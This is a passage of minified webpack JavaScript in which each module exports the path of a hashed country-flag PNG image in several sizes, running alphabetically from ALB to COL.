strict";e.exports=t.p+"ALB_64x43@2x-f254e4be6f23ca08a414.png"},680579:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_96x64@2x-058c8611be3274740cd6.png"},309047:(e,s,t)=>{"use strict";e.exports=t.p+"AND_128x86@2x-113c0e0c752c5dfca646.png"},695338:(e,s,t)=>{"use strict";e.exports=t.p+"AND_20x13@2x-cc3b8f42b261be345784.png"},115934:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x21@2x-957b3cd711d52fd71153.png"},14689:(e,s,t)=>{"use strict";e.exports=t.p+"AND_48x32@2x-00d0f408a88717cd31c8.png"},532443:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x43@2x-96d8dad9e01944338e62.png"},453411:(e,s,t)=>{"use strict";e.exports=t.p+"AND_96x64@2x-2681f8fad8ea0e46601f.png"},605942:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_128x86@2x-fecae7c2d80cb6e208f7.png"},759997:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_20x13@2x-7336e379838303682f91.png"},770317:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x21@2x-6841e58ca9c0a183fd3b.png"},183482:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_48x32@2x-d15a31af4671bccb055a.png"},362252:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x43@2x-6d19a0e9e5a758ed82bb.png"},443620:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_96x64@2x-e57c018cda29acaf1c01.png"},392856:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_128x86@2x-b2300ca3733c4ba75d6d.png"},714507:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_20x13@2x-2cd5cf73814a31d166c3.png"},751207:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x21@2x-325e635e005a0e008d4e.png"},577560:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_48x32@2x-581de1bd040afdd4860c.png"},662482:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x43@2x-e499c7964e91bb0b495b.png"},380106:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_96x64@2x-16885b049c3b3cddd358.png"},642206:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_128x86@2x-b872574b5ba69cda8ae1.png"},346709:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_20x13@2x-9dce20d17426e9d153a9.png"},443397:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x21@2x-1be4795a515659342223.png"},785602:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_48x32@2x-087c6172b248631bed8a.png"},130372:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x43@2x-4c83bf5a8c125e10eb47.png"},523084:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_96x64@2x-6d5ef41d35a381531b6e.png"},58937:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_128x86@2x-6eca4350b8e77cc70923.png"},830120:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_20x13@2x-ea24e806c25191e61507.png"},830376:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x21@2x-2424a65b740db462f63b.png"},81831:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_48x32@2x-e47674215128f269d289.png"},500113:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x43@2x-d06f65cd33aa14bb5916.png"},19369:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_96x64@2x-6cca5eed3023fc064a31.png"},682284:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_128x86@2x-56c7f4b96b14906316ee.png"},406831:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_20x13@2x-42fb0805cef7d504de1c.png"},847083:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x21@2x-c94783573227390f2eab.png"},82500:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_48x32@2x-b18abf9c1caf1e1a40e1.png"},144782:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x43@2x-efc6c4e687e1cf04e61b.png"},980006:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_96x64@2x-275e7ee8e56a916dc246.png"},416171:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_128x86@2x-80748d2e40e0ccf81954.png"},692558:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_20x13@2x-ef395262e439649ce9a5.png"},899378:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x21@2x-504cc1ccf22d84e6631d.png"},271117:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_48x32@2x-b228bb1101ed3ca7cf65.png"},175191:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x43@2x-39d099905bf5ff20700b.png"},558511:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_96x64@2x-cb6ef90f487880b7fdc0.png"},735910:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_128x86@2x-7dbce8ffac002737d71a.png"},565421:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_20x13@2x-1b22fc92409c11f51384.png"},267261:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x21@2x-9dd1c958802e83f3ee0b.png"},151210:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_48x32@2x-4cf3a6927c797444c7d2.png"},761148:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x43@2x-55e60c82fe47a0b8876e.png"},329940:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_96x64@2x-9decddd32365bc2cf845.png"},189841:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_128x86@2x-bfbcec529347801adec6.png"},288400:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_20x13@2x-8db42066c5e3ec4a0863.png"},131440:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x21@2x-ee8f0dabd830864d2789.png"},307583:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_48x32@2x-ee9f984fc2af0e9b5f68.png"},901881:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x43@2x-f0fbc233d1402477d60d.png"},216545:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_96x64@2x-6b3c32e226af4cfc2f58.png"},134662:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_128x86@2x-b1d4b7289b9fd8eca2b6.png"},207821:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_20x13@2x-8b9653663603a1be874e.png"},911197:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x21@2x-9be7e7d46a8be9d11d55.png"},806986:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_48x32@2x-65b6fcba646a06c30e8f.png"},94940:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x43@2x-23be7e31cfdc5aea5d43.png"},548660:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_96x64@2x-2996c237c263b574639c.png"},879726:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_128x86@2x-f7ca87a97bd3800587fe.png"},585445:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_20x13@2x-541727dfd8b1ba1c2201.png"},731029:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x21@2x-2d5555d7dfefbff1c323.png"},471314:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_48x32@2x-f4f77f0abc84cdd36e3a.png"},3988:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x43@2x-51af2128045e78cd3300.png"},879260:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_96x64@2x-7cbd096bc2e205bcb307.png"},33983:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_128x86@2x-7a277c8d75484d583021.png"},691906:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_20x13@2x-0b578727d7bb2b5dfba3.png"},855382:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x21@2x-94208807703907f9b1fa.png"},343497:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_48x32@2x-00f996637efa4ff0f14d.png"},607699:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x43@2x-1e3b1354711d4d23b28a.png"},315691:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_96x64@2x-f500536e185aa223223f.png"},488973:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_128x86@2x-6cdb70f08bd0e953b200.png"},363484:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_20x13@2x-3222cb3457c4d4cd100f.png"},858732:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x21@2x-bc8e2714ddf3393d36a3.png"},698371:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_48x32@2x-66136c1b7f8b94ad609e.png"},707181:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x43@2x-a5c9f47c88bd2180f84f.png"},328581:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_96x64@2x-854c1369b584ff5f62cb.png"},329739:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_128x86@2x-ddef07740d1f1853892b.png"},647726:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_20x13@2x-e127e02164fec4b61beb.png"},772754:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x21@2x-c759c3f7dd2d66dde09d.png"},481005:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_48x32@2x-5ed811100ba8b341b793.png"},978871:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x43@2x-ae5c38e780f07c3a03b9.png"},262287:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_96x64@2x-1310b2144d216736ff90.png"},852226:(e,s,t)=>{"use strict";e.exports=t.p+"BES_128x86@2x-9b5d77f78ddd870e13e6.png"},578169:(e,s,t)=>{"use strict";e.exports=t.p+"BES_20x13@2x-4b743e11ded32fbf7616.png"},915817:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x21@2x-d5282f4db5b6bebb07b1.png"},149022:(e,s,t)=>{"use strict";e.exports=t.p+"BES_48x32@2x-e2499b59a090cc3cd81f.png"},251056:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x43@2x-6c533cb7477c05d64ecf.png"},616776:(e,s,t)=>{"use strict";e.exports=t.p+"BES_96x64@2x-065c3a7e9ed4c983b9c7.png"},830881:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_128x86@2x-e51f533c4508019f7ef8.png"},188384:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_20x13@2x-31f11014424bd7d18886.png"},96896:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"},981391:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_48x32@2x-65c2cf6e571074bb8da4.png"},162505:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x43@2x-3acad4747fd5b1393731.png"},693169:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_96x64@2x-3a71877f0b486e1f271a.png"},653751:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_128x86@2x-a701de56e1ca655d7529.png"},553002:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_20x13@2x-297757681a475955413c.png"},662430:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x21@2x-56a53a2cf617336d63d6.png"},587361:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_48x32@2x-8dc5012b669a55e715c8.png"},781915:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x43@2x-b2b059192a3ccc7a49af.png"},166755:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_96x64@2x-4a555de2d906cc55f1fb.png"},390373:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_128x86@2x-0729da3f710b555dcc74.png"},554276:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_20x13@2x-ce494704cf13ac2035e5.png"},222868:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x21@2x-79d330d4daf369dd5297.png"},952475:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_48x32@2x-34099a6cd016e8b4198a.png"},625557:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x43@2x-b19e833744aa568acdfc.png"},189917:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_96x64@2x-ec225b9496b6f806d374.png"},441552:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_128x86@2x-20dcbf266de1f4a07937.png"},24435:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_20x13@2x-761e21c5484221e56b89.png"},9519:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"},137872:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_48x32@2x-d7cc242539990a2bc73b.png"},854042:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x43@2x-f069354ecb4eedfb328d.png"},213730:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_96x64@2x-3d66a21d63a95c93c7c4.png"},778549:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_128x86@2x-2962129d8c2a0b27d920.png"},966452:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_20x13@2x-ceda381c547f94871444.png"},167716:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"},563499:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_48x32@2x-4b323bbccf6df4c772ac.png"},863589:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x43@2x-a75e5455738aa9a7604c.png"},568557:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_96x64@2x-572b4769870f5391a377.png"},259245:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_128x86@2x-1daa3ef5baa4c05bdaaf.png"},395964:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_20x13@2x-269ea5f07d804407c0ea.png"},185676:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x21@2x-dee56c1f9c2b3709ec99.png"},425827:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_48x32@2x-c71a277c8b1fe45bb8e1.png"},45773:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x43@2x-9c1285b3cec6f2b1be85.png"},258661:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_96x64@2x-50923a47b8ee8fdaba39.png"},537715:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_128x86@2x-b1ce002cbe83bc7a1496.png"},217062:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_20x13@2x-3fd9d58c461c253611ba.png"},180074:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"},710997:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_48x32@2x-f4fe9816fde890380d34.png"},701135:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x43@2x-258cc96f43ddf6868f00.png"},528183:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_96x64@2x-6ecda084f926ad659b27.png"},794172:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_128x86@2x-53a8d3fa122db4c29e6e.png"},954943:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_20x13@2x-9e4849a79d362eb766e6.png"},182011:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x21@2x-04ad762d2468920b9015.png"},680980:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_48x32@2x-9cb799193374d53edb71.png"},430110:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x43@2x-e9376c117c8f5308283b.png"},719670:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_96x64@2x-97db7f07ab9e837a0abe.png"},865764:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_128x86@2x-fd74ba489636aa325b55.png"},309783:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_20x13@2x-4d8cdb0b252126aa18c6.png"},953907:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"},123772:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_48x32@2x-ae954f6cfcfd9d9d3f03.png"},646102:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x43@2x-ae0f11e3e170bc2b9a70.png"},548414:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_96x64@2x-de6651cb66dae3745b4b.png"},311816:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_128x86@2x-11491dd07dfa48ec99d8.png"},9147:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_20x13@2x-a514b3f2538f43a14399.png"},49943:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x21@2x-c23f57bf55634d5a7ae8.png"},259784:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_48x32@2x-9ea1cd66c451fd6475b6.png"},250370:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x43@2x-3349d49fa81a84546bf2.png"},307962:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_96x64@2x-c1043fac1be2b2c1950a.png"},534503:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_128x86@2x-be2998223325dad2ed86.png"},915930:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_20x13@2x-83e1f33984367f708e94.png"},711438:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x21@2x-301ef85b44a846a21a31.png"},153169:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_48x32@2x-8e0c8b648dbe98f656dc.png"},669451:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x43@2x-1872835ba63cc84a9cca.png"},547539:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_96x64@2x-19ff492da1a680d4e34a.png"},355173:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_128x86@2x-f668cf5c03e2c61c9e1d.png"},122660:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_20x13@2x-0e9207bbc1cfdf311e0d.png"},208148:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x21@2x-4e0d8d8403a478333625.png"},56987:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_48x32@2x-7511117c2abc27e2a93b.png"},822741:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x43@2x-14d8c2caf7ba15f1e673.png"},723421:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_96x64@2x-cdcd482175a4d9000e86.png"},65438:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_128x86@2x-7b863e2e15727c7a3696.png"},588437:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_20x13@2x-fbc3ea8f1dced215bb35.png"},756357:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x21@2x-9da7cc7fbebae1d427f4.png"},580866:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_48x32@2x-58a47cae8843286fc8d7.png"},210628:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x43@2x-97e25a94ab4b2f4af9ee.png"},307340:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_96x64@2x-3fd124edb65f66dd40ff.png"},581530:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_128x86@2x-10bb8f0b2ae7b86c538f.png"},421729:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_20x13@2x-1c3659fbaacefc8e705c.png"},697393:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x21@2x-631c3da5fea9e3cb5798.png"},581494:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_48x32@2x-b696cc8833469a38af19.png"},637592:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x43@2x-b8d6e6b1fbc276a40ff7.png"},331616:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_96x64@2x-4699f47bf148ff1665a9.png"},889224:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_128x86@2x-312a4a408211e61c03bc.png"},842939:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_20x13@2x-4f55f49c6552184a01c5.png"},272791:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x21@2x-6b44f0a29f03b96c2fce.png"},236552:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_48x32@2x-078eadc531964c139a41.png"},939842:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x43@2x-54a1eae4b9b38f551e09.png"},999738:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_96x64@2x-9381de1da2fc87d1da38.png"},879544:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_128x86@2x-4c060cef7eb78805b2f3.png"},538072:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_20x13@2x-e71140883e403d203092.png"},215687:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x21@2x-6f31dfe0aee05205ab8e.png"},52280:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_48x32@2x-a5dd53e546060c3ad2bf.png"},238898:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x43@2x-0a0123ecef23db6fe0d5.png"},154538:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_96x64@2x-8265e4f94db272810e0f.png"},467198:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_128x86@2x-50f93036a0fd1dbdc2aa.png"},262773:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_20x13@2x-79679b5771df07de780a.png"},35109:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x21@2x-68ab9cdd0830d87f07fe.png"},484066:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_48x32@2x-733152b218fca186e9c6.png"},887076:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x43@2x-ec516749dc5df1ce0adc.png"},895916:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_96x64@2x-300bcb8bbdd10b6968b9.png"},118790:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_128x86@2x-3360333ec8f141ec702b.png"},709901:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_20x13@2x-0a8c0ebbd42c21d7a421.png"},151453:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"},885770:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_48x32@2x-a9b6d3c0e6260efa9421.png"},659548:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x43@2x-aebd62567b496db6c989.png"},317620:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_96x64@2x-477ab3b354ecd5a2a425.png"},866734:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_128x86@2x-49c9599cbac2419cce2b.png"},622053:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_20x13@2x-a5fa5481b47c13839f68.png"},767637:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x21@2x-e2706a11a723f7f56b86.png"},507922:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_48x32@2x-efd619c9b848c714fb39.png"},40596:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x43@2x-561d9e3c789d6f99bdc9.png"},915868:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_96x64@2x-25ef04e5d483c9d1c47a.png"},754481:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_128x86@2x-8af9f899a1905295b494.png"},199344:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_20x13@2x-9d62abd240fd4f42eb14.png"},416336:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x21@2x-1b035cc10c0df72cc13d.png"},48159:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_48x32@2x-6792fa5644287a96fa73.png"},416665:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x43@2x-e05cb469bef685f4ee44.png"},58177:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_96x64@2x-b34aa80a48b37be7268c.png"},207402:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_128x86@2x-3a4a0cd30f64a3e4cf92.png"},956529:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_20x13@2x-d9fe80698d02e094d195.png"},90625:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"},644422:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_48x32@2x-a5cc1995a812c93a56e6.png"},778152:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x43@2x-d1ea9f217ebc79e784c4.png"},207984:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_96x64@2x-7aad59a2bd594d29cc92.png"},941207:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_128x86@2x-06ec396d96c39505ecf1.png"},2442:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_20x13@2x-a6c4a87ed1efc7ca0081.png"},74430:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x21@2x-06e0c9458e8d2e5ad400.png"},335745:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_48x32@2x-109b0f06e643efa0189e.png"},888315:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x43@2x-7abf4a1e63d941ba7c55.png"},344131:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_96x64@2x-0c2c5076848d4c219c71.png"},650841:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_128x86@2x-20f804a18f0efd1a554f.png"},123272:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_20x13@2x-df55d066105f6706f81d.png"},376648:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x21@2x-c0fe0e09efc85029348f.png"},216263:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_48x32@2x-5a84cad1088eb1d694ff.png"},281265:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x43@2x-a02b40a29e7783ab70a6.png"},342025:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_96x64@2x-f3bcde3c474eed57f76a.png"},629214:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_128x86@2x-81b726034958db5473fb.png"},866965:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_20x13@2x-27efd2187a876c2223f3.png"},963653:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x21@2x-e06a724ac7a698c3f0ac.png"},822210:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_48x32@2x-3949036f9359b136f37e.png"},650628:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x43@2x-b21d88d184414fe2716b.png"},559692:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_96x64@2x-a12fa867b12fc5954e15.png"},215990:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_128x86@2x-328fe219051e0e89967c.png"},207741:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_20x13@2x-8650c292fd59715203d3.png"},951181:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x21@2x-cd49c7bc5488a0a78c60.png"},314426:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_48x32@2x-45e930eecb5f5ea83f00.png"},484492:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x43@2x-c5ee273d27b60e23da9f.png"},574564:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_96x64@2x-b8a30c2068e96912d580.png"},931314:(e,s,t)=>{"use strict";e.exports=t.p+"COD_128x86@2x-896810f544b082401daa.png"},704809:(e,s,t)=>{"use strict";e.exports=t.p+"COD_20x13@2x-07d11c040b1951abf07b.png"},122329:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x21@2x-f6c393ec0cbcff2208ce.png"},421902:(e,s,t)=>{"use strict";e.exports=t.p+"COD_48x32@2x-1b848e109473e2c0a755.png"},808672:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x43@2x-55e565ce554da27db8cb.png"},334968:(e,s,t)=>{"use strict";e.exports=t.p+"COD_96x64@2x-45a94d3d841311af3902.png"},798041:(e,s,t)=>{"use strict";e.exports=t.p+"COG_128x86@2x-9915a1a50914f0e60bf9.png"},848392:(e,s,t)=>{"use strict";e.exports=t.p+"COG_20x13@2x-99c4df0ea9b83147ea8a.png"},64200:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x21@2x-dd0ef795b418d834f929.png"},797063:(e,s,t)=>{"use strict";e.exports=t.p+"COG_48x32@2x-e04ec8802b401fc22fcb.png"},108145:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x43@2x-f15985d0b6c697a58486.png"},155529:(e,s,t)=>{"use strict";e.exports=t.p+"COG_96x64@2x-96b887282d31408d0202.png"},300941:(e,s,t)=>{"use strict";e.exports=t.p+"COK_128x86@2x-ba96c194c55e7841d3b5.png"},26204:(e,s,t)=>{"use strict";e.exports=t.p+"COK_20x13@2x-ef31a376d0a81171f4a7.png"},967916:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x21@2x-6c7b75940e75eeab65b5.png"},937795:(e,s,t)=>{"use strict";e.exports=t.p+"COK_48x32@2x-8e4d87d9214d8e28b264.png"},946605:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x43@2x-115648ca767c92152172.png"},580741:(e,s,t)=>{"use strict";e.exports=t.p+"COK_96x64@2x-536495c16eaab08dceec.png"},147434:(e,s,t)=>{"use strict";e.exports=t.p+"COL_128x86@2x-db2e5ee9e4eefe7da651.png"},977329:(e,s,t)=>{"use strict";e.exports=t.p+"COL_20x13@2x-7213cfa9ef5fe5208874.png"},337281:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x21@2x-58ba94bf746f2e087752.png"},179398:(e,s,t)=>{"use strict";e.exports=t.p+"COL_48x32@2x-692cbebc829750fdc210.png"},637480:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x43@2x-3b33cafcee8c6acd8ecf.png"},522480:(e,s,t)=>{"use strict";e.exports=t.p+"COL_96x64@2x-4db002d1b73e56d3effd.png"},363343:(e,s,t)=>{"use 